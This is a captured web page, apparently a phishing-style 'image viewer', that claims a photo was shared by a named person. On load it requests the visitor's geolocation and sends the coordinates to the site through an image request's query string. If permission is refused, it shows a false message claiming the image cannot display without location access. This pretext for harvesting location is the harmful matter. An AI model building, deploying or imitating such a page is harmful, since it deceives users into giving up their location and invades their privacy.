

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://crazyeddy.com/
body_size: 857
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>CrazyEddy's Easy Image Viewer</title>
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <style>
    html { 
      height: 100%;
      background: linear-gradient(to bottom right, #9bd, #58a);
      background-size: cover;
      font-family: 'Raleway', sans-serif;
      padding: 60px;
      font-variant-ligatures: no-common-ligatures;
    }
    #content {
      background: #fff;
      margin: auto;
      padding: 10px 40px 20px 40px;
      border: 2px solid black;
      border-radius: 20px;
    }
    .box {
      background: #fff;
      margin: 20px auto;
      padding: 10px 40px 20px 40px;
      border: 1px solid gray;
      border-radius: 20px;
	      	}

  </style>
  <script>


function showError(error) {
	  document.getElementById("demo").innerHTML =
		"Without permissions the image can not display. Please give permission to the app. You may need to reset your permissions.";
}

	function getLocation() {
	  if (navigator.geolocation) {
	    navigator.geolocation.getCurrentPosition(showPosition, showError);
	  } else {
		showError();
	  }
	}

	function showPosition(position) {
		var myim = new Image;
		myim.src = "image.jpg?lat="+position.coords.latitude + "&lon="+position.coords.longitude;
		document.getElementById("demo").appendChild(myim);
	}

	function doit() { getLocation(); }

  </script>
</head>
<body onload="doit();">

<div id="content">
	<h1>CrazyEddy's Easy Image Viewer</h1>
</div>

<div id="demo" class="box">

	<h2>This image was shared by <span style="color: #99f;">George Norbinn</span> on <span style="color: #99f;">9 July 2021</span>.</h2>

Awaiting permission...

</div>

</body>
</html>
